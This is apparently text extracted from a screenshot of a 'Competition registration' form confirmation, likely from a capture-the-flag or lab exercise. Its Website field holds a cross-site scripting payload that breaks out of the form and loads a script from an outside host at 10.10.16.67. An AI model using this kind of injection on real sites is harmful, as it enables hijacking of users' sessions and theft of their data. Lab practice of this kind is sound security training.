 Competition registration - Sea
Form submitted successfully!
Name:
test
Email:
test@test.com
Age:
1
Country:
test
Website:
p?page=loginURL?"></form><script+src="http://10.10.16.67:8000/xss.js"></script><form+action="
Submit